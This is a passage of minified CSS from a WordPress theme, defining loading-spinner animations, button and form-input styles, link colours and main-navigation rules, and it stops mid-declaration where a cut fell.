.penci-loading-circle-inner:before{background-color:#3f51b5}.penci-load-thecube{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.penci-load-thecube .penci-load-cube{position:relative;transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.penci-load-thecube .penci-load-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;animation:penci-load-fold-thecube 1.44s infinite linear both;-webkit-animation:penci-load-fold-thecube 1.44s infinite linear both;-moz-animation:penci-load-fold-thecube 1.44s infinite linear both;transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.penci-load-thecube .penci-load-c2{transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.penci-load-thecube .penci-load-c3{transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.penci-load-thecube .penci-load-c4{transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.penci-load-thecube .penci-load-c2:before{animation-delay:.175s;-webkit-animation-delay:.175s;-moz-animation-delay:.175s}.penci-load-thecube .penci-load-c3:before{animation-delay:.36s;-webkit-animation-delay:.36s;-moz-animation-delay:.36s}.penci-load-thecube .penci-load-c4:before{animation-delay:.535s;-webkit-animation-delay:.535s;-moz-animation-delay:.535s}@keyframes penci-load-fold-thecube{0%,10%{transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(77px) rotateY(180deg);opacity:0}}@-webkit-keyframes penci-load-fold-thecube{0%,10%{-webkit-transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(77px) rotateY(180deg);opacity:0}}.penci-three-bounce{text-align:center;position:relative}.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{display:inline-block;width:15px;height:15px;border-radius:100%;background-color:#3f51b5;-webkit-animation:pencibouncedelay 1s infinite ease-in-out both;animation:pencibouncedelay 1s infinite ease-in-out both}.penci-three-bounce .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.penci-three-bounce .two{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin:0 5px}@-webkit-keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.penci-loading-animation-1{width:50px;height:40px;text-align:center;font-size:10px}.penci-loading-animation-1>div{background-color:#3f51b5;height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:pencistretchdelay 1s infinite ease-in-out;animation:pencistretchdelay 1s infinite ease-in-out}.penci-loading-animation-1 .rect2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-animation-1 .rect3{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-animation-1 .rect4{-webkit-animation-delay:-.7s;animation-delay:-.7s}@-webkit-keyframes pencistretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes pencistretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.penci-loading-animation-2{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.penci-loading-animation-2 .penci-loading-animation{margin:26px auto;width:1em;height:1em;border-radius:50%;position:relative;-webkit-animation:loader-2 .85s infinite linear;animation:loader-2 .85s infinite linear}@-webkit-keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}@keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}.penci-loading-animation-3{-webkit-transform:scale(.55);-ms-transform:scale(.55);transform:scale(.55)}.penci-loading-animation-3 .penci-loading-animation{margin:26px auto;width:16px;height:16px;border-radius:50%;position:relative;-webkit-animation:loader-3 .7s infinite ease;animation:loader-3 .7s infinite ease}@-webkit-keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}@keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}.penci-loading-animation-4{-webkit-transform:scale(.35);-ms-transform:scale(.35);transform:scale(.35)}.penci-loading-animation-4 .penci-loading-animation{font-size:80px;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:0 auto;margin-top:-.5em;margin-left:-.5em;position:relative;-webkit-animation:loader-4 1s infinite ease;animation:loader-4 1s infinite ease}@-webkit-keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}@keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}.penci-loading-animation-5{width:58px;height:20px;position:absolute;margin-top:-10px;margin-left:-29px}.penci-loading-animation-7 .penci-loading-animation{width:33%;height:33%;float:left;-webkit-animation:loader-7 1.1s infinite ease-in-out;animation:loader-7 1.1s infinite ease-in-out}.penci-loading-animation-7 .penci-loading-animation-inner-1{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-2{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-3{-webkit-animation-delay:.4s;animation-delay:.4s}.penci-loading-animation-7 .penci-loading-animation-inner-4{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-5{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-6{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-7{-webkit-animation-delay:0;animation-delay:0}.penci-loading-animation-7 .penci-loading-animation-inner-8{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.penci-loading-animation-8 .penci-loading-animation{width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:loader-8 1.6s ease-in-out -1.8s infinite both;animation:loader-8 1.6s ease-in-out -1.8s infinite both}.penci-loading-animation-8 .penci-loading-animation-inner-2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button,.button,.entry-content a.button,.site-main .wpfepp-form .wpfepp-button,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:active,.site-main .wpfepp-form .wpfepp-button:focus{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}button:hover,.button:hover,.entry-content a.button:hover,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:hover:hover,.site-main .wpfepp-form .wpfepp-button:active:hover,.site-main .wpfepp-form .wpfepp-button:focus:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#3f51b5;color:#fff}a.button,.entry-content a.button{display:inline-block}a.pencisc-button.button{border:none}.pencisc-button{margin-bottom:17px}.pencisc-button-margin-right{margin-right:10px;margin-bottom:10px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"],.site-footer input[type="email"],.site-footer input[type="url"],.site-footer input[type="password"],.site-footer input[type="search"],.site-footer input[type="number"],.site-footer input[type="tel"],.site-footer input[type="range"],.site-footer input[type="date"],.site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer input[type="color"],.site-footer textarea{border-color:#313131;color:#888;background:transparent}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{outline:none}select{border:1px solid #ececec;background:transparent}select:focus{outline:none}.site-footer select{border-color:#313131;color:#888}textarea{width:100%}input.invalid{border-color:red!important}a{color:#000}a:hover{color:#3f51b5}.main-navigation{z-index:2}.main-navigation ul li,.main-navigation ol li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>div.menu ul li a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation>ul:not(.children)>li:hover>a,.main-navigation>ul:not(.children)>li:active>a,.main-navigation>ul:not(.children)>li.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.current-menu-item>a{background-color:#3f51b5;color:#fff}.main-navigation>ul:not(.children)>li.highlight-button{height:60px;display:flex;align-items:center}.main-navigation>ul:not(.children)>li.highlight-button>a{color:#fff;background-color:#3f51b5}.main-navigation>ul:not(.children)>li.highlight-button:hover>a,.main-navigation>ul:not(.children)>li.highlight-button:active>a,.main-navigation>ul:not(.children)>li.highlight-button.current-category-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-ancestor>a,.main-navigation>ul:not(.children)>li.highlight-button.current-menu-item>a{opacity:.8}.main-navigation.penci_disable_padding_menu>ul:not(.children)>li.highlight-button>a{padding:6px 